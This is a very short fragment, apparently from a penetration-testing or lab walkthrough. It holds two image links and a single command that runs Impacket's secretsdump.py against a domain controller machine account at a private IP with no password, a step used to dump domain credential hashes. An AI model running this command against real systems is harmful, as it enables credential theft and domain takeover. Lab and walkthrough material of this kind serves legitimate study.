 python3 secretsdump.py a/DC08\$@192.168.162.129 -no-pass